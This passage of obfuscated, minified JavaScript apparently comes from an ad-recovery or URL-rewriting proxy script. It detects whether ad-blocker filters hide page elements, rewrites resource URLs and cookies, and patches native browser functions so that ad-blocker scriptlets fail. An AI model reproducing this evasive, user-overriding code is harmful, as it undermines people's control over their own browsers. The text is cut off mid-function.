bt=[{description:t(2857),selectors:t(3192)[t(3685)]("\n")[t(3267)]((e=>e[t(4191)]()))[t(1433)]((e=>e[t(2016)]>0)),isVisible:(e,n)=>t(1324)!==n[t(2085)](e)[t(566)](t(4224))},{description:t(1954),selectors:t(3718)[t(3685)]("\n")[t(3267)]((e=>e[t(4191)]()))[t(1433)]((e=>e[t(2016)]>0)),isVisible:(e,n)=>t(1324)!==n[t(2085)](e)[t(566)](t(4224)),excludeHosts:[t(1532),t(2492),t(632)]},{description:t(693),selectors:t(2844)[t(3685)]("\n")[t(3267)]((e=>e[t(4191)]()))[t(1433)]((e=>e[t(2016)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2085)](e);return r(3987)===o[r(566)](r(1433))||r(1324)===o[r(566)](r(3600))}}],yt=t(368),vt=e=>{const n=t;if(E.A[n(1065)](e)[n(4223)][n(1045)](e[n(4186)][n(4005)],n(2062)))return;const r=e[n(4186)][n(4103)](n(1364));E.A[n(1065)](e)[n(2416)][n(1045)](r,n(1134),n(2787)),E.A[n(1065)](e)[n(2698)][n(1045)](e[n(4186)][n(4005)],r),E.A[n(1065)](e)[n(559)][n(1045)](e,n(1442),(async t=>{const r=n;if(t[r(3218)][r(2186)]!==yt)return;t[r(4243)]();const o=await(async(t,e)=>await xt(t,e))(e,t[r(3218)][r(2250)]);t[r(2756)][0][r(3476)](o)}))},xt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of bt)if((!t[r(2533)]||!t[r(2533)][r(3672)]((t=>n[r(1178)](t))))&&(!t[r(1094)]||t[r(1094)][r(3672)]((t=>n[r(1178)](t)))))for(const n of t[r(2816)]){let o=[];try{o=e[r(1941)][r(2650)](E.A[r(1065)](e)[r(1997)][r(1045)](e[r(4186)],n))}catch(t){}if(o[r(2016)]>0&&o[r(4281)]((n=>!t[r(1916)](n,e))))return{isVisible:!1,selector:n,description:t[r(2513)]}}const o=e[r(1941)][r(2650)](E.A[r(1065)](e)[r(1997)][r(1045)](e[r(4186)],r(3180)))[r(3267)]((t=>async function(t,e){const n=r;let o=arguments[n(2016)]>2&&void 0!==arguments[2]?arguments[2]:e[n(4091)][n(2250)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(1215)][r(2859)]=e=>t(e[r(3218)]),E.A[r(1065)](e)[r(828)][r(1065)][r(1045)](i)[r(3476)]({as_key:yt,hostname:o},"*",[s[r(2947)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(2016)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(2270)]((r=>{const s=n;r[s(3761)]((e=>{const n=s;e[n(1916)]||t(e),++o===i[n(2016)]&&t({isVisible:!0})}))[s(2179)](e)}))}))):{isVisible:!0};var i},At=(e,n,r,o)=>{const i=t,s=Date[i(2449)]();if(i(2377)==typeof o&&o[i(1e3)](i(4250))&&!n){const t=setInterval((async()=>{const n=i;document[n(3370)]()&&(clearInterval(t),Date[n(2449)]()-s<500&&(kt(e)[n(4091)][n(1393)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(895)]||(clearInterval(a),Date[t(2449)]()-s<500&&(kt(e)[t(4091)][t(1393)]=r))}),10)};function kt(e){const n=t;let r=e;for(;r!==r[n(748)];)r=r[n(748)];return r}function _t(t,e){return(0,l.c)(((n,r)=>{const o=a2L;let i=0;t[o(2270)]((s=>{const a=o;s[a(3761)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2016)]&&n(!1)}))[a(2179)](r)}))}))}function Lt(e){const n=t;return n(4268)===e[n(3909)](n(1238))}const Et=t=>!0,Mt=t=>!0,zt=e=>(e=>{const n=t,r=window[n(2085)](e);return!(!r[n(2107)]||n(1324)===r[n(2107)])})(e)&&Tt(e),St=e=>(e=>{const n=t;if(e[n(3477)])return!0;const r=window[n(2085)](e);return!(!r[n(2107)]||n(1324)===r[n(2107)])})(e)&&Tt(e),Nt=t(1935),Ut=async(e,n)=>{return Tt(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(1215)][o(2859)]=t=>e(t[o(3218)]),E.A[o(1065)](n)[o(828)][o(1065)][o(1045)](r)[o(3476)]({as_key:Nt},"*",[i[o(2947)]]),setTimeout((()=>e(!1)),3e3)})));var r},Ct=e=>{const n=t;if(E.A[n(1065)](e)[n(4223)][n(1045)](e[n(4186)][n(4005)],n(1494)))return;const r=e[n(4186)][n(4103)](n(1364));E.A[n(1065)](e)[n(2416)][n(1045)](r,n(1134),n(2293)),E.A[n(1065)](e)[n(2698)][n(1045)](e[n(4186)][n(4005)],r),E.A[n(1065)](e)[n(559)][n(1045)](e,n(1442),(async t=>{const r=n;if(t[r(3218)][r(2186)]!==Nt)return;t[r(4243)]();const o=await(async t=>{const e=r,n=t[e(4186)];if(!n[e(342)])return!1;if([{tagName:"a",checker:Et},{tagName:e(3690),checker:Mt},{tagName:e(2221),checker:zt},{tagName:e(1207),checker:St}][e(3672)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(2650)](n[r(342)][r(2034)](o))[r(1433)]((t=>!Lt(t)))[r(346)]((t=>i(t)));return s&&c.A[r(4008)](r(1873)[r(4266)](o)),s})))return!0;const o=[{tagName:e(3180),checker:Ut}][e(3267)]((r=>{const o=e;let{tagName:i,checker:s}=r;return _t(Array[o(2650)](n[o(342)][o(2034)](i))[o(1433)]((t=>!Lt(t)))[o(3267)]((e=>s(e,t)[o(3761)]((t=>(t&&c.A[o(4008)](o(1873)[o(4266)](i)),t))))),(t=>t))}));return await _t(o,(t=>t))})(e);t[r(2756)][0][r(3476)](o)}))},Tt=e=>{const n=t,r=t=>{const e=a2L,n=window[e(2085)](t);return e(1324)!==n[e(4224)]&&e(4270)===n[e(1435)]&&parseFloat(n[e(3348)])>.2};if(!r(e))return!1;const o=e[n(4202)]();if(o[n(1984)]<10||o[n(1859)]<10)return!1;let i=e[n(1272)];for(;i;){if(!r(i))return!1;i=i[n(1272)]}return!0};var Wt=D(4622),Ot=D(6675);function jt(e){const n=t,r=Object[n(2671)](null),o=e[n(3685)](";");for(const t of o){var i;const e=t[n(4191)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1889)](e);if(!o||!o[n(1796)])continue;const s=It(o[n(1796)][n(1134)]),a=(null!==(i=o[n(1796)][n(1395)])&&void 0!==i?i:"")[n(4191)]();if(!a){r[s]=[];continue}const c=a[n(3685)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(4191)]();e&&(u[n(1413)](e)||(u[n(1234)](e),l[n(2683)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1413)](r)||(o[n(1234)](r),e[n(2683)](r));r[s]=e}else r[s]=l}return{directives:r}}function It(e){const n=t;return e[n(4191)]()[n(3244)]()}function Ht(e){const n=t,r=[];for(const[t,o]of Object[n(3692)](e[n(3458)])){const e=It(t);o&&0!==o[n(2016)]?r[n(2683)](""[n(4266)](e," ")[n(4266)](o[n(3956)](" "))):r[n(2683)](e)}return r[n(3956)]("; ")}function qt(e){const n=t,r=e[n(3458)][n(4123)]||e[n(3458)][n(3936)];if(!r||0===r[n(2016)])return null;for(const t of r){const e=t[n(679)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Vt(n,r){const i=t,a=r[i(679)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(1814)][i(1821)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(1814)])&&(t=/^\d+\./i[i(3684)](t)?t[i(1821)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(889)],(0,o.rI)(a[1],n[i(889)]),""][i(3956)]("/")}return r[i(679)](/^(?:https?:\/\/)?\*$/)?"*":r}const Rt=[],Ft={};function Dt(e,n){const o=t;if(Rt[o(1e3)](n))return;const i=e[o(1952)][o(1193)](e,n);if(i){if(!i[o(3083)])return;if(i[o(1065)]||i[o(3917)])return}try{if(n[o(679)](/^\d+$/))return;Ft[n]=e[n],e[o(1952)][o(2752)](e,n,{get:function(){const t=o,i=Ft[n];if(void 0===i){const o=(0,r.md)(n),i=E.A[t(1065)](e)[t(1403)][t(1045)](e[t(4186)],t(1692)[t(4266)](o,'"]'));if(i)return i[t(2748)];const s=E.A[t(1065)](e)[t(1997)][t(1045)](e[t(4186)],"#"+o);if(1===s[t(2016)])return s[0];if(s[t(2016)]>1)return s}return i},set:function(t){return Ft[n]=t},configurable:!0})}catch(t){return void c.A[o(4008)](o(1711),t[o(4059)]())}Rt[o(2683)](n)}const Pt=t(2942)[t(4266)](t(1509),t(3324));var Bt=D(3639);function Xt(n,r,i,s,a){const c=t;return r?r[c(3685)](" ")[c(3267)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1790)],baseUrl:i,endpoint:s||e.A[c(1814)],key:a||(0,Bt.x)()})))[c(3956)](" "):r}function Jt(e){const n=t;return e?e[n(3685)](" ")[n(3267)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(318)]:t))[n(3956)](" "):e}var Zt=D(5095);function Qt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1889)](e,{shouldUseOrigin:!0}));){const t=i[1][n(4191)]();if(t[n(1e3)](" ")){const e=t[n(3685)](" ");r[n(2683)]({url:e[0],size:e[1]})}else r[n(2683)]({url:t})}return r}const Gt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Qt(i)[n(3267)]((t=>{const e=n;let i;return i=u&&!u(t[e(4212)])?t[e(4212)]:(0,o.Wq)({protectUrlContext:r,url:t[e(4212)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(1501)]?""[e(4266)](i," ")[e(4266)](t[e(1501)]):i}))[n(3956)](", ")},Yt=e=>Qt(e)[t(3267)]((e=>{const n=t,r=(0,o.EW)(e[n(4212)])?(0,o.sH)(e[n(4212)])[n(318)]:e[n(4212)];return e[n(1501)]?""[n(4266)](r," ")[n(4266)](e[n(1501)]):r}))[t(3956)](", ");function $t(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(4059)](),!s[n(1e3)]("<"))return s;s[n(1e3)](n(4246))&&(s=E.A[n(1065)](o)[n(2646)][n(1045)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(3810)]),h=E.A[n(1065)](o)[n(1088)][n(1045)](d,s,n(4074)),f=h[n(4111)](n(3442)),m=(null==f?void 0:f[n(3909)](n(1393)))||a||E.A[n(1065)](o)[n(660)][n(1065)][n(1887)](o[n(4186)]);Kt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=E.A[n(1065)]()[n(1403)][n(1045)](h,n(332));p&&p[n(1506)](),E.A[n(1065)](o)[n(1997)][n(1045)](h,n(4230))[n(2270)]((t=>{Dt(o,t.id)}));let g="";return s[n(1e3)](n(1914))?g=h[n(4197)][n(2739)]:s[n(1e3)](n(874))&&s[n(1e3)](n(4201))?g=h[n(4005)][n(2739)]+h[n(342)][n(2739)]:s[n(1e3)](n(874))&&!s[n(1e3)](n(3419))?g=h[n(4005)][n(2739)]:s[n(1e3)](n(4201))?(E.A[n(1065)]()[n(2305)][n(1065)][n(1045)](h[n(4005)])&&(g+=h[n(4005)][n(2739)]),g+=h[n(342)][n(2739)]):g=E.A[n(1065)]()[n(2305)][n(1065)][n(1045)](h[n(4005)])+E.A[n(1065)]()[n(2305)][n(1065)][n(1045)](h[n(342)]),n(588)===(null===(r=h[n(2563)])||void 0===r?void 0:r[n(1134)])&&(g=n(3249)+g),g}function Kt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(3387)][i(2644)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(3387)][n(3320)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(1e3)](n(3736)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(553)][n(3244)]();if(n(1207)===p||n(1700)===p){const t=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(3477));t&&m(t)&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(3477),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1790)],baseUrl:c,endpoint:e.A[n(1814)]}));const r=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(2814));r&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(2814),Gt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1814)],baseUrl:c,urlFilter:d}));const i=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(3409));i&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(3409),Xt(s,i,c))}else if(n(1920)===p){const t=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(3477));if(t)m(t)&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(3477),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2114)],baseUrl:c,endpoint:e.A[n(1814)]}));else{let t=E.A[n(1065)](l)[n(2305)][n(1065)][n(1045)](a);t&&(t=E.A[n(1065)](l)[n(2646)][n(1045)](t,/\bwindow\.location\b/g,n(3969)),E.A[n(1065)](l)[n(2305)][n(3917)][n(1045)](a,t)),t[n(1e3)](n(4256))&&(t=E.A[n(1065)](l)[n(2646)][n(1045)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(2255)),E.A[n(1065)](l)[n(2305)][n(3917)][n(1045)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(2950)in s)||n(3949)!==s[n(2950)]||(t[n(1e3)](n(1578))&&(t=E.A[n(1065)](l)[n(2646)][n(1045)](t,n(1578),n(2343)),E.A[n(1065)](l)[n(2305)][n(3917)][n(1045)](a,t)),t[n(1e3)](n(1579))&&(t=E.A[n(1065)](l)[n(2646)][n(1045)](t,n(1579),n(2158)),E.A[n(1065)](l)[n(2305)][n(3917)][n(1045)](a,t)),t[n(1e3)](n(4294))&&t[n(1e3)](n(1939))&&(t=E.A[n(1065)](l)[n(2646)][n(1045)](t,n(4294),n(3008)),t=E.A[n(1065)](l)[n(2646)][n(1045)](t,n(1893),n(506)),t[n(1e3)](n(4078))?t+=n(1602):t+=n(430),E.A[n(1065)](l)[n(2305)][n(3917)][n(1045)](a,t)))}}else if(n(2138)===p){var g;const t=null===(g=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(3643)))||void 0===g?void 0:g[n(3244)](),r=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(1393)),i=E.A[n(1065)](l)[n(2890)][n(1045)](a,"as");if(r&&m(r)){const u=n(3641)===t||n(2396)===t&&n(1839)===i?o.MN[n(2538)]:n(2396)===t&&n(1920)===i?o.MN[n(2114)]:o.MN[n(1790)];E.A[n(1065)](l)[n(2416)][n(1045)](a,n(1393),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1814)]}))}}else if(n(3180)===p){const t=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(3477));if(t&&t[n(3424)](n(1966))){const e=te(t,s,l);E.A[n(1065)](l)[n(2416)][n(1045)](a,n(3477),e)}else t&&m(t)&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(3477),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(712)],baseUrl:c,endpoint:e.A[n(1814)]}));const r=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(1767));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(1814)]+n(1768),kind:o.MN[n(2114)],baseUrl:c,endpoint:e.A[n(1814)]});r[n(1e3)](t)?E.A[n(1065)](l)[n(2416)][n(1045)](a,n(1767),$t({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):E.A[n(1065)](l)[n(2416)][n(1045)](a,n(1767),n(718)[n(4266)](Pt,n(3073))[n(4266)](t,n(1154))[n(4266)]((0,Bt.x)().id,n(3254))+$t({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(1393));t&&m(t)&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(1393),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(4100)],baseUrl:c,endpoint:e.A[n(1814)]}));const i=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(1712));n(2377)==typeof i&&i[n(1e3)](n(3606))&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(1712),n(1497)[n(4266)](btoa(i),n(2670)));const u=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(1545));n(2377)!=typeof u||(0,o.Gy)(s)||(E.A[n(1065)](l)[n(3046)][n(1045)](a,n(1545)),E.A[n(1065)](l)[n(2416)][n(1045)](a,n(1305)+(0,r.md)(n(1545)),u))}else if(n(1535)===p){const t=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(3477));t&&m(t)&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(3477),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1790)],baseUrl:c,endpoint:e.A[n(1814)]}));const r=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(3501));r&&m(r)&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(3501),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(1790)],baseUrl:c,endpoint:e.A[n(1814)]}))}else if(n(2365)===p){const t=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(3477));t&&m(t)&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(3477),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1790)],baseUrl:c,endpoint:e.A[n(1814)]}))}else if(n(3840)===p){const t=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(985)),i=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(2461));t&&m(t)&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(985),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(2129)===i?o.MN[n(4100)]:o.MN[n(712)],baseUrl:c,endpoint:e.A[n(1814)]})),i&&![n(2129),n(3605),n(2869),n(1321)][n(1e3)](i)&&f(i)&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(2461),(0,r.md)(i))}else if(n(1408)===p||"g"===p){const t=[n(2340),n(1931),n(3310),n(1433),n(3726),n(1903),n(3418),n(2328)];for(const e of t){const t=E.A[n(1065)](l)[n(2890)][n(1045)](a,e);if(t){const r=(0,Ot.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});E.A[n(1065)](l)[n(2416)][n(1045)](a,e,r)}}const i=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(746));if(i&&n(2377)==typeof i)if(i[n(3424)]("#")&&f(i[n(666)](1)))E.A[n(1065)](l)[n(2416)][n(1045)](a,n(746),"#"+(0,r.md)(i[n(666)](1)));else{const t=new URL(i,c);m(t[n(1393)])&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(746),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1790)],endpoint:e.A[n(1814)],baseUrl:c}))}}else if(n(2254)===p){const t=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(692));if(t&&n(2377)==typeof t&&f(t)){const e=(0,r.md)(t);E.A[n(1065)](l)[n(2416)][n(1045)](a,n(692),e)}}else if(n(1839)===p){if(n(3670)===a[n(3909)](n(1399))&&!(0,o.Gy)(s)){let t=E.A[n(1065)](l)[n(3779)][n(1065)][n(1045)](a);t&&(t=E.A[n(1065)](l)[n(2646)][n(1045)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),E.A[n(1065)](l)[n(3779)][n(3917)][n(1045)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(1839)!==i[e(553)][e(3244)]())return;const u=E.A[e(1065)](r)[e(3779)][e(1065)][e(1045)](i);u&&E.A[e(1065)](r)[e(3779)][e(3917)][e(1045)](i,(0,Ot.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=E.A[n(1065)](l)[n(1392)][n(1065)][n(1045)](a);for(const t of Array[n(2650)](w))f(t)&&w[n(1821)](t,(0,r.md)(t));const b=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(673));b&&f(b)&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(673),(0,r.zp)(b));const y=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(1964));y&&f(y)&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(1964),(0,r.md)(y));const v=E.A[n(1065)](l)[n(953)][n(1065)][n(1045)](a);v&&f(v)&&E.A[n(1065)](l)[n(953)][n(3917)][n(1045)](a,(0,r.md)(v));const x=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(1984));a instanceof l[n(492)]&&x&&n(2377)==typeof x&&x[n(2016)]>0&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(1984),n(3168)+x);const A=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(1859));a instanceof l[n(492)]&&A&&n(2377)==typeof A&&A[n(2016)]>0&&E.A[n(1065)](l)[n(2416)][n(1045)](a,n(1859),n(3168)+A);const k=E.A[n(1065)](l)[n(2890)][n(1045)](a,n(1839));if(k){const t=(0,Zt.e)((0,Ot.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));E.A[n(1065)](l)[n(2416)][n(1045)](a,n(1839),t)}const _=[n(3944),n(1539)];for(const t of _){if(!f(t))continue;const e=E.A[n(1065)](l)[n(2890)][n(1045)](a,t);e&&(E.A[n(1065)](l)[n(3046)][n(1045)](a,t),E.A[n(1065)](l)[n(2416)][n(1045)](a,(0,r.md)(t),e))}if(a instanceof l[n(492)]){const t=E.A[n(1065)](l)[n(4214)][n(1065)][n(1045)](a),e=Object[n(4149)](t);for(const o of e){const e=T(o);L=n(1305)+e,(!h||h(L))&&!(0,r._)(L)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var L;if(a instanceof l[n(3313)])for(let t=0;t<a[n(3587)][n(2897)][n(2016)];t++)Kt({_window:l,protectUrlContext:s,node:a[n(3587)][n(2897)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(2897)][i(2270)]((t=>{Kt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const te=function(n,r){const i=t;let s=arguments[i(2016)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3424)](i(1966)))return n;const a=decodeURIComponent(n[i(666)](15));if(!a[i(1e3)](e.A[i(1814)])){const t=i(718)[i(4266)](Pt,i(3073))[i(4266)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(1814)]+i(1768),kind:o.MN[i(2114)],baseUrl:E.A[i(1065)](s)[i(660)][i(1065)][i(1887)](s[i(4186)]),endpoint:e.A[i(1814)]}),i(1154))[i(4266)]((0,Bt.x)().id,i(3254))+$t({_window:s,protectUrlContext:r,html:a});return i(1966)+encodeURIComponent(t)}return n};var ee=D(5615),ne=D(4322),re=D(2538);class oe{static[t(1065)](e,n){const r=t;let o=oe[r(543)][r(1065)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2L;if(r(3476)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2683)]("*"):c[s(2683)]("*",n),(null!=o?o:i)[s(1904)](s(3066))[s(1045)](null!==(a=this[s(3387)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1487),r(3472),r(1386),r(2874),r(3446),r(3938),r(3826),r(2843),r(1871),r(1953),r(950),r(1456),r(3548),r(4244),r(3064),r(4221),r(4088),r(1731),r(3142),r(1849),r(2637),r(1921),r(2474),r(3261),r(3404),r(2085),r(2735),r(3803),r(2974)][r(1e3)](e)&&r(3119)==typeof o?o[r(3488)](t):o}}),oe[r(543)][r(3917)](n,o)),o;var i,s}}(0,W.A)(oe,t(543),new Map);var ie=D(901);function se(e){const n=t,r=(new TextEncoder)[n(311)](e);let o="";for(const t of r)o+=String[n(3943)](t);return btoa(o)}function ae(t,e,n){return r=>{const o=a2L;var i;const s=o(1715)==typeof(null==r?void 0:r[o(3052)])?r[o(3052)]:!(null==r||null===(i=r[o(3052)])||void 0===i||!i[o(4151)]),a=o(1715)==typeof n?n:!(null==n||!n[o(4151)]);return r[o(2390)]===t&&s===a&&e===r[o(2142)]}}const ce=e=>{const n=t;if(e[n(3797)])return;e[n(3797)]=!0;const r=e[n(1952)][n(2752)],o=e[n(1952)][n(3799)],i=()=>{const t=n,e=(new Error)[t(3289)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3684)](e))};e[n(1952)][n(2752)]=function(){const t=n;return i()?arguments[t(2016)]<=0?void 0:arguments[0]:r(...arguments)},e[n(1952)][n(3799)]=function(){const t=n;return i()?arguments[t(2016)]<=0?void 0:arguments[0]:o(...arguments)}};function le(e,n){const r=t;n[r(1807)]||n[r(847)]||(n[r(1807)]=!0,n[r(3797)]||c.A[r(3038)](r(2174)),E.A[r(1730)](n),he(e,n),ue(n[r(4186)]))}const ue=e=>{const n=t;e[n(3176)]=[],e[n(1487)](n(1027),(()=>null))};function de(e){const n=t;let r=!0,o="";try{o=e[n(4091)][n(1393)]}catch(t){r=!1}return r}const he=(n,i)=>{const a=t;{const t=i[a(3735)][a(2388)][a(2344)],e=i[a(1952)][a(1193)](i[a(3735)][a(2388)],a(2344));t&&e&&e[a(3083)]&&e[a(576)]&&E.A[a(1065)](i)[a(3335)][a(1045)](t)[a(1e3)](a(3487))&&i[a(1952)][a(2752)](i[a(3735)][a(2388)],a(2344),{get:function(){}})}pe(i,a(1904),a(4059),(function(){const t=a;if(this[t(3986)])return t(4018)[t(4266)](this[t(1134)],t(3706));for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(1065)](i)[t(3335)][t(1045)](this,...n)})),ge(i,a(3132),a(3919),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(1065)](i)[t(387)][t(1065)][t(1045)](this,...n);return o?(0,Ot.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(2016)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(387)][e(3917)][e(1045)](this,e(2377)==typeof t?(0,Ot.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),pe(i,a(3132),a(566),(function(t){const e=a;if(this[e(3029)])return this[t];for(var n=arguments[e(2016)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return E.A[e(1065)](i)[e(3022)][e(1045)](this,t,...r)})),pe(i,a(3132),a(777),(function(t,e){const r=a;if(this[r(3029)])return this[t]=e;for(var o=arguments[r(2016)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];E.A[r(1065)](i)[r(2527)][r(1045)](this,t,r(2377)==typeof e?(0,Ot.oY)({protectUrlContext:n,value:e}):e,...s)})),pe(i,a(3848),a(581),(function(t,e){const r=a;return E.A[r(1065)](i)[r(2380)][r(1045)](this,(0,Ot.dv)({protectUrlContext:n,stylesheet:t}),e)})),pe(i,a(3848),a(2047),(function(t){const e=a,r=(0,Ot.dv)({protectUrlContext:n,stylesheet:t});return E.A[e(1065)](i)[e(3332)][e(1045)](this,r)})),ge(i,a(1091),a(3770),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(1065)](i)[t(1512)][t(1065)][t(1045)](this,...n);return s?s[t(3685)](";")[t(3267)]((e=>e[t(4191)]()))[t(3267)]((e=>{const n=t,r=e[n(2004)]("=");return[e[n(1123)](0,r),e[n(1123)](r+1)]}))[t(3267)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(3685)](";");if(s)return[s,i]}return[o,i]}))[t(3267)]((e=>{const n=t;let[r,o]=e;return""[n(4266)](r,"=")[n(4266)](o)}))[t(3956)]("; "):s},set:function(t){const c=a,l=ve(i)||new URL(i[c(4091)][c(1393)]);for(var u=arguments[c(2016)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=E.A[c(1065)](i)[c(1512)][c(1065)][c(1045)](this,...d),m=f?f[c(3685)](";")[c(3267)]((t=>t[c(4191)]()))[c(3267)]((t=>{const e=c,n=t[e(2004)]("=");return[t[e(1123)](0,n),t[e(1123)](n+1)]}))[c(1433)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(3267)]((t=>{const 